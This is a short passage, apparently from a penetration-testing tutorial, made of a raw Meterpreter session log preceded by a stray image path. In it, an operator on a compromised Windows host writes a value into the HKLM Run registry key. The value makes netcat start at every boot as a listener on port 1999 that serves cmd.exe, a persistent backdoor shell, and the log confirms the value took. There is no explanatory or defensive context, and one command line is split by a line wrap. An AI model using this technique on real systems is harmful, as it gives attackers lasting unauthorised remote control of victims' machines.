 meterpreter > reg enumkey -k HKLM\\software\\microsoft\\windows\\currentversion\\run
Images
Enumerating: HKLM\software\microsoft\windows\currentversion\run
Values (1):
VMware User Process
meterpreter > reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v nc -d 'C:\windows\system32\nc.exe -Ldp 1999 -e cmd.ex
e'
Successfully set nc of REG_SZ.
meterpreter > reg queryval -k HKLM\\software\\microsoft\\windows\\currentversion\\Run -v nc
Key: HKLM\software\microsoft\windows\currentversion\Run
Name: nc
Type: REG_SZ
Data: C:\windows\system32\nc.exe -Ldp 1999 -e cmd.exe
meterpreter >